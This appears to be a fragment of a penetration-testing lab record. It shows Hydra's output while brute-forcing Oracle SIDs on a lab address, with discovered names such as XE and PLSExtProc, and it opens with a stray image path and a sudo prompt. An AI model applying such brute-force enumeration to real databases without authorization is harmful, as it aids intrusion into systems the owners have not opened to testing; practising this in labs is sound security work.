 more you are able to hear"
[sudo] password for dan:
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
ice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics any
way).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-08-13 06:00:10
[DATA] max 32 tasks per 1 server, overall 32 tasks, 737 login tries (l:737/p:1), ~24 tries per task
[DATA] attacking oracle-sid://10.129.205.19:1521/
[1521][oracle-sid] host: 10.129.205.19
[1521][oracle-sid] host: 10.129.205.19   login: CLRExtProc
[1521][oracle-sid] host: 10.129.205.19   login: PLSExtProc
[STATUS] 576.00 tries/min, 576 tries in 00:01h, 161 to do in 00:01h, 32 active
[1521][oracle-sid] host: 10.129.205.19   login: XE
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-08-13 06:01:30